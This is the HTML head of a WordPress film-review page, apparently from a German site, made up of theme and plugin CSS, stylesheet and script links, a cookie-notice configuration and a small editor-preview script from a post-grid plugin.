#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"b85d711b35","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/28908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=28908' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-the-furies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-the-furies%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
